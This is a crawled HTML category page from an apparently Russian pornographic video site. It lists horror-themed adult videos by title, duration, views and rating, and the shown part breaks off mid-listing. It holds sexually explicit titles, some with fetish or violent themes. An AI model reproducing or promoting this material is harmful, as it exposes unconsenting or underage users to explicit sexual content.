

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://huyamba.info/categories/horror/videos/?by=most_favourited
body_size: 20275
content:
<!DOCTYPE html>                 
<html lang="ru">
<head>   
<title>Порно Ужасы! Страшное порно видео не для слабонервных</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="Вам нравятся страшилки и horror? Тогда категория ужасы с элементами порно для Вас! Душераздирающее порно видео, от которого мурашки по коже с демонами, зомби, ходячими мертвецами и другими страшными особями, олицетворяющими жуткий страх..."/>
<meta name="viewport" content="width=device-width, initial-scale=1.0,maximum-scale=5.0"/>
<link rel="icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="shortcut icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/svg+xml" href="/favicon.svg" />
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png" />
<meta name="apple-mobile-web-app-title" content="Хуямба" />
<link rel="manifest" href="/site.webmanifest" />
 

  <link href="https://huyamba.info/static/styles/swiper.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/select2.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/all.css?v=1768980111" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/jquery.fancybox-metal.css?v=2.1" rel="stylesheet" type="text/css"/>

	<script>
		var pageContext = {
															loginUrl: 'https://huyamba.info/login-required/',
			animation: '200'
		};
	</script>

    
			<link href="https://huyamba.info/rss/categories/horror/" rel="alternate" type="application/rss+xml"/>
		
      <link rel="canonical" href="https://huyamba.info/categories/horror/"/>
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://ru.huyamba.name/categories/horror/"/>
    <meta property="og:url" content="https://huyamba.info/categories/horror/"/>
  			<meta property="og:title" content="Порно Ужасы! Страшное порно видео не для слабонервных"/>
				<meta property="og:image" content="https://huyamba.info/static/images/logo.svg"/>
	  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="630">
			<meta property="og:description" content="Вам нравятся страшилки и horror? Тогда категория ужасы с элементами порно для Вас! Душераздирающее порно видео, от которого мурашки по коже с демонами, зомби, ходячими мертвецами и другими страшными особями, олицетворяющими жуткий страх..."/>
				<meta property="og:type" content="website"/>
		</head>

<body class="dark"> 
  <div class="wrapper">
    <header class="header">
      <div class="container">
        <div class="header-holder">
          <button aria-label="button" class="hamburger" data-attr-hamburger="">
						<svg class="svg-icon">
							<use xlink:href="#icon-menu"></use>
						</svg>
					</button>
          <div class="logo">
            <a href="https://huyamba.info/">
              <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
            </a>
					</div>
          <div class="header-panel">
            <div class="search-frame"> 
              <form class="form form-js" id="search_form" action="https://huyamba.info/search/" method="get" data-url="https://huyamba.info/search/%QUERY%/">
                <div class="wrapped">
                  <input type="text" name="q" placeholder="Поиск" value=""/>
                  <div class="search-dropped videos" data-attr-menu="">
										<button class="button" data-attr-btn="" type="button">
											<svg class="svg-icon video js-main-video">
												<use xlink:href="#icon-video"></use>
											</svg>
                      <svg class="svg-icon js-main-image">
                        <use xlink:href="#icon-image"></use>
                      </svg>
                      <svg class="svg-icon js-main-model">
                        <use xlink:href="#icon-model"></use>
                      </svg>
											<svg class="svg-icon arrow">
												<use xlink:href="#icon-arrow-down"></use>
											</svg>
										</button>
										<div class="search-hidden" data-attr-dropped="">
											<div class="item js-main-video-item active">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-video-second"></use>
													</svg>
													<span>Видео</span>
												</div>
											</div>
											<div class="item js-main-image-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-image"></use>
													</svg>
													<span>Фото</span>
												</div>
											</div>
											<div class="item js-main-model-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-model"></use>
													</svg>
													<span>Модели</span>
												</div>
											</div>
										</div>
									</div>
                </div>
                <button aria-label="button" class="btn-search" type="submit">
                  <svg class="svg-icon">
                    <use xlink:href="#icon-search"></use>
                  </svg>
                </button>
              </form>
            </div>
            <button aria-label="button" class="action-search" type="button">
							<svg class="svg-icon">
								<use class="search" xlink:href="#icon-search"></use>
								<use class="close" xlink:href="#icon-close"></use>
							</svg>
						</button>
            <div class="navigation-menu">
              <div class="navigation-header">
                  <div class="group-logo">
                    <a href="https://huyamba.info/">
                      <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                    </a>
                  </div>
                  <button type="button" class="close" data-attr-hamburger-menu="">
                      <svg class="svg-icon">
                          <use xlink:href="#icon-close"></use>
                      </svg>
                  </button>
              </div>
              <ul class="list">
                                
                <li class="item"><a href="https://huyamba.info/"> Главная </a></li>
                <li class="item"><a href="https://huyamba.info/videos/"> Видео </a></li>
                                  <li class="item"><a href="https://huyamba.info/albums/"> Фото </a></li>
                                                  <li class="item"><a href="https://huyamba.info/categories/"> Категории </a></li>
                                <li class="item"><a href="https://huyamba.info/tags/"> Тэги </a></li>
                                  <li class="item"><a href="https://huyamba.info/models/"> Модели </a></li>
                                                  <li class="item"><a href="https://huyamba.info/community/"> Сообщество </a></li>
                                <li class="item hidden">
                    <a href="https://huyamba.info/upload-video/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Видео</span>
                    </a>
                </li>
                <li class="item hidden">
                    <a href="https://huyamba.info/upload-photos/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Фото</span>
                    </a>
                </li>
                <li class="item hidden">
                    <button type="button" class="switcher-mobile" data-attr-switcher="">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-switcher"></use>
                        </svg>
                        <span data-attr-dark="Темная тема" data-attr-light="Светлая тема"></span>
                    </button>
                </li>
              </ul>

              <div class="auth-box">
                  <div class="wrap">
                      <div class="item">
                                                  <a data-href="https://huyamba.info/login-required/" data-fancybox="ajax" class="btn">
                            <svg class="svg-icon">
                                <use xlink:href="#icon-upload"></use>
                            </svg>
                          </a>
                                              </div>
                      <div class="item">
                          <button type="button" class="btn" data-attr-switcher="">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-switcher"></use>
                              </svg>
                          </button>
                      </div>
                  </div>
                  <div class="user-box" data-attr-menu="">
                                          <button type="button" class="button" data-attr-btn="">
                          <span class="ava second">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-user"></use>
                              </svg>
                          </span>
                      </button>
                      <div class="auth-drop" data-attr-dropped="">
                        <div class="group">
                            <div class="box">
                                <a data-href="https://huyamba.info/login/" data-fancybox="ajax" id="login" class="auth-button">
                                    <span>Вход</span>
                                </a>
                            </div>
                            <div class="box">
                                <a data-href="https://huyamba.info/signup/" data-fancybox="ajax" id="signup" class="auth-button second">
                                    <span>Регистрация</span>
                                </a>
                            </div>
                        </div>
                      </div>
                                      </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </header>
    <main class="main">


<div class="section">
	<div class="container">
		  
  <section class="section-row" id="list_videos_common_videos_list">
				 
						  
	    
	<div class="headline 2">  
		<h1 class="title">			Порно Ужасы - Избранные порно видео 		</h1>
		
													<div class="wrap-sort">
					<div class="item">
						<div class="dropped" data-attr-menu>
							<button class="btn-sort" data-attr-btn="">
								<span>Избранные</span>
								<svg class="svg-icon">
									<use xlink:href="#icon-arrow-down"></use>
								</svg>
							</button>
							<div class="drop-sort" id="list_videos_common_videos_list_sort_list">
																										<div class="box">
										<a class="link" href="?by=post_date">Новые</a>
									</div>
																																			<div class="box">
										<a class="link" href="?by=video_viewed">Лучшие</a>
									</div>
																																			<div class="box">
										<a class="link" href="?by=rating">Топовые</a>
									</div>
																																			<div class="box">
										<a class="link" href="?by=duration">Длительные</a>
									</div>
																																			<div class="box">
										<a class="link" href="?by=most_commented">Комментируемые</a>
									</div>
																																									</div>
						</div>
					</div>
					
					
									</div>
						</div>

<div class="main-flex" id="list_videos_common_videos_list_items">
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/1294/" title="Вий - русская порно версия фильма от А. Оганезова и SPCompany" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/1000/1294/426x240/15.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/1000/1294/650x366/15.jpg" alt="Вий - русская порно версия фильма от А. Оганезова и SPCompany"  data-preview="https://huyamba.info/get_file/1/026c961d5287f101510257672a92b9dd/1000/1294/1294.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="1294" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="1294" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:58:28
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Вий - русская порно версия фильма от А. Оганезова и SPCompany</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.0M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>83%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4275/" title="Французский полнометражный порно фильм Марионетка" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4275/426x240/9.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4275/650x366/9.jpg" alt="Французский полнометражный порно фильм Марионетка"  data-preview="https://huyamba.info/get_file/1/82ab37c4c79fc512863225f135ca691e/4000/4275/4275.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4275" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4275" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:31:54
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Французский полнометражный порно фильм Марионетка</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>696K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 год назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>74%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/6516/" title="Дракула | Dracula - эротический фильм ужасов с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6516/426x240/34.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/6000/6516/650x366/34.jpg" alt="Дракула | Dracula - эротический фильм ужасов с русским переводом"  data-preview="https://huyamba.info/get_file/1/33a19969d2ba6d933aa6a51e1141309d/6000/6516/6516.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6516" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6516" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:03:25
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Дракула | Dracula - эротический фильм ужасов с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.7M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>5 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>71%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/326/" title="Горизонт | Horizon (2011) фантастический порно фильм с переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/326/426x240/1.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/0/326/650x366/1.jpg" alt="Горизонт | Horizon (2011) фантастический порно фильм с переводом"  data-preview="https://huyamba.info/get_file/1/c4527eecde84f6134501f32f9113b9d8/0/326/326.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="326" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="326" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:16:32
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Горизонт | Horizon (2011) фантастический порно фильм с переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>707K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>5 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>71%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/6392/" title="Испытания 2 | Опыты 2 - порно фильмы с русским переводом!" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6392/426x240/9.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/6000/6392/650x366/9.jpg" alt="Испытания 2 | Опыты 2 - порно фильмы с русским переводом!"  data-preview="https://huyamba.info/get_file/1/14f70d3e4bac5954ce37b4a7f6338d45/6000/6392/6392.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6392" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6392" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:24:31
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Испытания 2 | Опыты 2 - порно фильмы с русским переводом!</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.5M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 год назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>68%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5600/" title="Дом Уродов - порно фильм с сюжетом и русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5600/426x240/1.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5600/650x366/1.jpg" alt="Дом Уродов - порно фильм с сюжетом и русским переводом"  data-preview="https://huyamba.info/get_file/1/26eecfa854a7eab9430a49ceccfe4843/5000/5600/5600.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5600" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5600" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:47:44
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Дом Уродов - порно фильм с сюжетом и русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>3.1M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 год назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>61%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7863/" title="Крик. Порнопародия | Scream XXX: A Porn Parody (с русским переводом)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7863/426x240/3.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7863/650x366/3.jpg" alt="Крик. Порнопародия | Scream XXX: A Porn Parody (с русским переводом)"  data-preview="https://huyamba.info/get_file/1/ed1ea7c188eaf0437eea5a934df66185/7000/7863/7863.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7863" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7863" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:05:48
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Крик. Порнопародия | Scream XXX: A Porn Parody (с русским переводом)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>584K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>8 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>71%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8063/" title="Сумасшедшая семейка | Twisted family [порно ужасы]" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8063/426x240/11.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8063/650x366/11.jpg" alt="Сумасшедшая семейка | Twisted family [порно ужасы]"  data-preview="https://huyamba.info/get_file/1/1bafde432603c7169900cfe36ea616f2/8000/8063/8063.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8063" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8063" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					24:37
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Сумасшедшая семейка | Twisted family [порно ужасы]</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.7M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>10 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>72%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/550/" title="Извращенная семейка: Половое овощное увлечение" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/550/426x240/16.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/0/550/650x366/16.jpg" alt="Извращенная семейка: Половое овощное увлечение"  data-preview="https://huyamba.info/get_file/1/2211407a2c94b0a7f53606a3ad6c8d9a/0/550/550.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="550" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="550" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					17:41
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Извращенная семейка: Половое овощное увлечение</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.9M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 год назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>67%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/6391/" title="Испытания 1 | Опыты 1 - порно фильмы с русским переводом!" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6391/426x240/2.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/6000/6391/650x366/2.jpg" alt="Испытания 1 | Опыты 1 - порно фильмы с русским переводом!"  data-preview="https://huyamba.info/get_file/1/017af67a978fb6a97b47e66cfba69ef8/6000/6391/6391.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6391" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6391" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:22:13
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Испытания 1 | Опыты 1 - порно фильмы с русским переводом!</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>859K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 год назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>72%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5751/" title="Эммануэль и последние каннибалы (Эммануэль и каннибалы) 1977" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5751/426x240/9.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5751/650x366/9.jpg" alt="Эммануэль и последние каннибалы (Эммануэль и каннибалы) 1977"  data-preview="https://huyamba.info/get_file/1/ab653d4ba164c018a9c1eefe30b9e720/5000/5751/5751.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5751" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5751" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:29:07
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Эммануэль и последние каннибалы (Эммануэль и каннибалы) 1977</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>3.5M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>5 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>65%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7510/" title="Призрак Соблазнитель 1 — порнофильм с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7510/426x240/10.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7510/650x366/10.jpg" alt="Призрак Соблазнитель 1 — порнофильм с русским переводом"  data-preview="https://huyamba.info/get_file/1/916df4a2b1d1038d3fe98f0451b63452/7000/7510/7510.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7510" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7510" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:35:52
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Призрак Соблазнитель 1 — порнофильм с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>750K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 год назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>71%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/845/" title="ФетишЛорд приводит в действие вынесенный приговор блондинке" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/845/426x240/11.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/0/845/650x366/11.jpg" alt="ФетишЛорд приводит в действие вынесенный приговор блондинке"  data-preview="https://huyamba.info/get_file/1/d20228321975d6e353c47166bc8366b4/0/845/845.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="845" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="845" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					8:09
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">ФетишЛорд приводит в действие вынесенный приговор блондинке</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>345K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 год назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>68%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8154/" title="Извращенная семейка: Неожиданный завтрак, порно ужасы" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8154/426x240/14.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8154/650x366/14.jpg" alt="Извращенная семейка: Неожиданный завтрак, порно ужасы"  data-preview="https://huyamba.info/get_file/1/7133e03adfa1d9a140659bd86a4ccfd9/8000/8154/8154.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8154" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8154" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					15:17
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
